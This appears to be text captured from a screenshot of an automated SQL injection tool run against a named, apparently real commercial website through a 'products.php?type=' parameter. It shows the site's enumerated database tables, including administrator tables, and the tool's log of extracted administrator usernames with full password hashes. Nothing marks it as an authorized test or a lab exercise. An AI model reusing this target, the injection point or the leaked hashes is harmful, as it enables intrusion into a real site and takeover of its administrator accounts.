 Target: http://www.morefuns.com.cn/products.php?type=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
1737company
cp_admingroup
cp_administrators
uid
username
password
cp_article_categories
cp_article_pictures
username password
morefuns 324d1907d9ca6733d399b87a...
yuqi ec6ef2ccd66df3fbf5298dd2bc...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=morefuns
Data Found: password=324d1907d9ca6733d399b87affe48c74
Data Found: username=yuqi
Data Found: password=ec6ef2ccd66df3fbf5298dd2bcf75d12